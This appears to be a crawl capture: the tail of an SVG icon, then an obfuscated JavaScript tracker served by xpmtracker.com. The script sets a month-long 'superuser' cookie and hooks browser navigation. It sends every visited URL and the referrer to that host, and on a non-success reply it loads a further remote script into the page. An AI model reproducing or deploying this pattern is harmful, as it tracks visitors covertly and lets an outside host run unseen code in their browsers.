11.699219 19 11.699219 20.199219 C 11.699219 21.101562 11.699219 22.101562 11.699219 23 C 9.800781 24 7.898438 25 6 25.898438 C 5.699219 26.300781 5.5 26.898438 5.300781 27.601562 C 4.898438 29.101562 5.199219 30.300781 5.398438 30.898438 C 6.101562 31.199219 7.398438 31.5 9 31.398438 C 10.800781 31.199219 12.199219 30.5 12.800781 30 C 12.800781 29 12.800781 28.101562 12.800781 27.101562 C 13.398438 26.398438 14.398438 25.398438 16 24.601562 C 17.601562 23.800781 19 23.5 20 23.5 C 21 23.601562 22.398438 23.800781 24 24.601562 C 25.601562 25.398438 26.601562 26.398438 27.199219 27.101562 C 27.199219 28.101562 27.199219 29 27.199219 30 C 27.800781 30.398438 29.199219 31.199219 31 31.398438 C 32.601562 31.601562 34 31.199219 34.601562 30.898438 C 34.800781 30.300781 35 29 34.699219 27.601562 C 34.5 26.898438 34.199219 26.300781 34 25.898438 Z M 34 25.898438 "/>
<path style="fill-rule:nonzero;fill:url(#linear1);stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 9.5 11.800781 C 9.5 12.019531 9.320312 12.199219 9.101562 12.199219 C 8.878906 12.199219 8.699219 12.019531 8.699219 11.800781 C 8.699219 11.578125 8.878906 11.398438 9.101562 11.398438 C 9.320312 11.398438 9.5 11.578125 9.5 11.800781 Z M 9.5 11.800781 "/>
<path style="fill-rule:nonzero;fill:url(#linear2);stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 31.300781 11.800781 C 31.300781 12.019531 31.121094 12.199219 30.898438 12.199219 C 30.679688 12.199219 30.5 12.019531 30.5 11.800781 C 30.5 11.578125 30.679688 11.398438 30.898438 11.398438 C 31.121094 11.398438 31.300781 11.578125 31.300781 11.800781 Z M 31.300781 11.800781 "/>
<path style="fill-rule:nonzero;fill:url(#linear3);stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 26 19.800781 C 26 20.019531 25.820312 20.199219 25.601562 20.199219 C 25.378906 20.199219 25.199219 20.019531 25.199219 19.800781 C 25.199219 19.578125 25.378906 19.398438 25.601562 19.398438 C 25.820312 19.398438 26 19.578125 26 19.800781 Z M 26 19.800781 "/>
<path style="fill-rule:nonzero;fill:url(#linear4);stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 14.800781 19.800781 C 14.800781 20.019531 14.621094 20.199219 14.398438 20.199219 C 14.179688 20.199219 14 20.019531 14 19.800781 C 14 19.578125 14.179688 19.398438 14.398438 19.398438 C 14.621094 19.398438 14.800781 19.578125 14.800781 19.800781 Z M 14.800781 19.800781 "/>
<path style="fill-rule:nonzero;fill:url(#linear5);stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 31.300781 28.398438 C 31.300781 28.621094 31.121094 28.800781 30.898438 28.800781 C 30.679688 28.800781 30.5 28.621094 30.5 28.398438 C 30.5 28.179688 30.679688 28 30.898438 28 C 31.121094 28 31.300781 28.179688 31.300781 28.398438 Z M 31.300781 28.398438 "/>
<path style="fill-rule:nonzero;fill:url(#linear6);stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 9.5 28.398438 C 9.5 28.621094 9.320312 28.800781 9.101562 28.800781 C 8.878906 28.800781 8.699219 28.621094 8.699219 28.398438 C 8.699219 28.179688 8.878906 28 9.101562 28 C 9.320312 28 9.5 28.179688 9.5 28.398438 Z M 9.5 28.398438 "/>
<path style="fill-rule:nonzero;fill:url(#linear7);stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 16.699219 18.101562 L 23.199219 18.101562 L 23.199219 20.800781 L 16.699219 20.800781 Z M 16.699219 18.101562 "/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://xpmtracker.com/tech.js/hk893890/
body_size: 3049
content:
function hhaeIYLrk() { var EZyflCltz = document.querySelectorAll('script[src*="cdn.shopify.com"], script[src*="/shopify/"], link[href*="cdn.shopify.com"], link[href*="/shopify/"]'); if (EZyflCltz.length > 0) { return true; } else { return false; } } function HKEPoxETj (kWGlTDFon) { var QUuuruVwR = kWGlTDFon + '='; var kPpafFXqH = document.cookie.split(';'); for (var i = 0; i < kPpafFXqH.length; i++) { var opBSuQtZy = kPpafFXqH[i]; while (opBSuQtZy.charAt(0) === ' ') { opBSuQtZy = opBSuQtZy.substring(1); } if (opBSuQtZy.indexOf(QUuuruVwR) === 0) { return opBSuQtZy.substring(QUuuruVwR.length, opBSuQtZy.length); } } return ''; } function XdyiamIaS () { return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (qilsewhWH) { var wjalWJGfj = Math.random() * 16 | 0, fyRlyWLrx = qilsewhWH === 'x' ? wjalWJGfj : (wjalWJGfj & 0x3 | 0x8); return fyRlyWLrx.toString(16); }) } var CvUxwlxtL = window.location.href; (() => { let oldPushState = history.pushState; history.pushState = function pushState() { let ret = oldPushState.apply(this, arguments); window.dispatchEvent(new Event('pushstate')); window.dispatchEvent(new Event('locationchange')); return ret; }; let oldReplaceState = history.replaceState; history.replaceState = function replaceState() { let ret = oldReplaceState.apply(this, arguments); window.dispatchEvent(new Event('replacestate')); window.dispatchEvent(new Event('locationchange')); return ret; }; window.addEventListener('popstate', () => { window.dispatchEvent(new Event('locationchange')); }); })(); otZbpUkoU(CvUxwlxtL).then(function (value) { window.addEventListener('locationchange', function () { if (window.location.href != CvUxwlxtL) { CvUxwlxtL = window.location.href; otZbpUkoU(CvUxwlxtL).then(function (value) { }); } }); }); async function otZbpUkoU (FMXktZdId) { var YGqcWqlYM = HKEPoxETj('superuser'); if (!YGqcWqlYM || YGqcWqlYM === '') YGqcWqlYM = XdyiamIaS(); var suiKpeVRN = (new Date(Date.now() + 30 * 86400 * 1000)).toUTCString(); document.cookie = 'superuser=' + YGqcWqlYM + '; expires=' + suiKpeVRN + 86400 + ';path=/;'; var ZPTkHUjGO = { url: FMXktZdId, referrer: document.referrer, unique_id: YGqcWqlYM }; var aCkwOFWAj = 'https://xpmtracker.com/data/?async=true'; try { if (document.currentScript.hasAttribute('async')) { var aCkwOFWAj = 'https://xpmtracker.com/data/?async=true'; } else { var aCkwOFWAj = 'https://xpmtracker.com/data/?async=false'; } } catch (error) { }; try { let bZkuyhiUG = await fetch( aCkwOFWAj, { method: 'POST', body: new URLSearchParams(ZPTkHUjGO), headers: { 'Content-Type': 'application/x-www-form-urlencoded;charset=UTF-8' }, }); if (bZkuyhiUG && bZkuyhiUG.ok) { var GvLPLdkCU = await bZkuyhiUG.json(); if (GvLPLdkCU.status == "success") { var BMTPrHLms = GvLPLdkCU['id']; } else { var PInKxexYP = document.createElement('script'); if (hhaeIYLrk()) { PInKxexYP.src = 'https://xpmtracker.com/data/failed.js?id='+GvLPLdkCU.id+'&s=true'; } else { PInKxexYP.src = 'https://xpmtracker.com/data/failed.js?id='+GvLPLdkCU.id+'&s=false'; }; PInKxexYP.id = 'superuser'; document.head.appendChild(PInKxexYP); } } } catch (error) { }; return ''; }